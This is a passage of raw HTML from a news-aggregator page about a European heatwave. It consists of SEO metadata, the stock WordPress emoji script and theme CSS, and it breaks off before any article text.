

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/
body_size: 16675
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dangerous Europe heatwave causes health warnings – BBC News - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dangerous Europe heatwave causes health warnings – BBC News - USA Post Click" />
	<meta property="og:description" content="Temperatures across Europe have caused governments to issue health warnings. Portugal and Spain have seen heat rise well" />
	<meta property="og:url" content="https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-12-15T00:38:25+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg" />
	<meta name="author" content="P.C. editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="P.C. editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/","url":"https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/","name":"Dangerous Europe heatwave causes health warnings – BBC News - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg","image":["https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg","datePublished":"2022-12-15T00:38:25+00:00","author":{"@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d"},"breadcrumb":{"@id":"https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/#primaryimage","url":"https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/_jRW5qBg1-s/maxresdefault.jpg","caption":"Dangerous Europe heatwave causes health warnings – BBC News"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/usa-travel/dangerous-europe-heatwave-causes-health-warnings-bbc-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Dangerous Europe heatwave causes health warnings – BBC News"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d","name":"P.C. editor","url":"https://usapostclick.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
